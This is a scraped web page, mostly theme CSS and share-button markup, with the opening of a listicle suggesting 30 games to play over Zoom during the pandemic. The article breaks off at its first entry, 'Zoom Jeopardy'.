.td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thetealmango.com%2Ffeatured%2Fgames-to-play-on-zoom%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=30+Fun+Games+To+Play+On+Zoom&url=https%3A%2F%2Fwww.thetealmango.com%2Ffeatured%2Fgames-to-play-on-zoom%2F&via=the_tealmango" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thetealmango.com/featured/games-to-play-on-zoom/&amp;media=https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg&description=Want to play interesting games on Zoom calls with your colleagues? Here&#039;s a list of the 30 Best and Fun games to play on Zoom." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=30+Fun+Games+To+Play+On+Zoom %0A%0A https://www.thetealmango.com/featured/games-to-play-on-zoom/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_58" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Who doesn&#8217;t love to play games in their free time? However, the ongoing pandemic has almost destroyed the option of playing physical games. But we are here with the best solution for the problem, i.e. 30 games to play on zoom. Yes, you heard it right, you can play games on the same app that you are currently using for your business meetings and online classes.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12424" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202400%201600'%3E%3C/svg%3E" alt="" width="2400" height="1600" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg 2400w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1024x683.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-768x512.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1536x1024.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-2048x1365.jpg 2048w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-150x100.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-696x464.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1068x712.jpg 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1920x1280.jpg 1920w" data-lazy-sizes="(max-width: 2400px) 100vw, 2400px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12424" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg" alt="" width="2400" height="1600" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg 2400w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1024x683.jpg 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-768x512.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1536x1024.jpg 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-2048x1365.jpg 2048w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-150x100.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-696x464.jpg 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1068x712.jpg 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom-1920x1280.jpg 1920w" sizes="(max-width: 2400px) 100vw, 2400px" /></noscript>Doesn&#8217;t matter whether your mood is happy or sad, Zoom has something for every mood. You can try out these games with your college friends, office colleagues, or your family members. So, enough of talking, let go straight into mentioning 30 games to play on Zoom.</p>
<h2>30 Games To Play On Zoom</h2>
<p>Zoom has become one of the most used platforms during this ongoing coronavirus pandemic. If you talk about the numbers, as of July 2021, 9.9 trillion annual meeting minutes are hosted on zoom.</p>
<p>Nevertheless, let&#8217;s look at 30 games to play on zoom along with your friends and colleagues. We have tried to mention games for almost all genres so that none of you feel isolated.</p>
<h3>1. Zoom Jeopardy</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12416" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20540'%3E%3C/svg%3E" alt="" width="960" height="540" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy.jpg 960w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-300x169.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-768x432.jpg 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-150x84.jpg 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy-696x392.jpg 696w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12416" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy.jpg" alt="" width="960" height="540" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/zeopardy.jpg 